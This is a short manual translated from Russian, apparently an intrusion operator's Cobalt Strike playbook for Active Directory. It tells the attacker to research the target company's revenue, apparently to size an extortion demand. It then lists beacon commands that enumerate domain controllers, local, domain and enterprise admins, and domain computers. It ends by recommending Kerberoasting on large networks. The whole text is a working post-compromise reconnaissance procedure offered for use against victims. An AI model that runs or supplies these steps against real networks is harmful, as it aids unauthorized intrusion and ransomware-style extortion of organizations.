 Translated from Russian to English - www.onlinedoctranslator.com

CobaltStrike
MANUALS_V2
Active Directory

I stage. Privilege escalation and information gathering

1. Initial reconnaissance
1.1. Company income search

Finding the company's website
In Google: WEBSITE + revenue (mycorporation.com+revenue)
("mycorporation.com" "revenue")
check more than 1 site, if possible
(owler, manta, zoominfo, dnb, rocketrich)

1.2. Definition of AB

1.3. shell whoami <===== who am I

1.4. shell whoami /groups --> my permissions on the bot (if the bot came with a blue moniker)

1.5.1. shell nltest /dclist: <===== domain controllers
net dclist <===== domain controllers

1.5.2. net domain_controllers <===== this command will show the ip addresses of domain controllers

1.6. shell net localgroup administrators <===== local administrators

1.7. shell net group /domain "Domain Admins" <===== domain admins

1.8. shell net group "Enterprise Admins" /domain <===== enterprise administrators

1.9. shell net group "Domain Computers" /domain <===== total number of PCs in the domain

1.10. net computers <===== ping all hosts, listing ip addresses.

Then we act depending on the information received, for example, if there are 3k cars, then it is better to first perform a Kerberoast